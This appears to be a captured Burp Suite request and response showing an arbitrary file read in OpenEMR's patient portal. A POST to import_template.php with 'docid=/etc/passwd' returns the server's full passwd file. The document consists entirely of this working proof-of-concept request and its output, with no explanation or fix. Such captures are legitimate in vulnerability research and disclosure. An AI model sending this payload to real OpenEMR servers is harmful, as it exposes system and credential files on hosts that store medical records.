 Request
Pretty Raw Hex
\n
POST /openemr/portal/import_template.php HTTP/1.1
Host: 192.168.1.155
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: OpenEMR=n9s4pmmfed6nohhj6si2kr7n3b
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 26
mode=get&docid=/etc/passwd
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 21 Sep 2024 11:41:07 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 2567
9 Connection: close
10 Content-Type: text/html; charset=utf-8
11
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
26 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
27 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
28 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
29 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
30 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbi
31 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologi
32 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
33 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
34 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
35 uuidd:x:105:111::/run/uuidd:/usr/sbin/nologin
36 avahi-autoipd:x:106:112:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nol
37 usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 dnsmasq:x:108:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
39 rtkit:x:109:114:RealtimeKit,,,:/proc:/usr/sbin/nologin
40 cups-pk-helper:x:110:116:user for cups-pk-helper service,,,:/home/cups-pk-helper:/u
41 speech-dispatcher:x:111:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/fal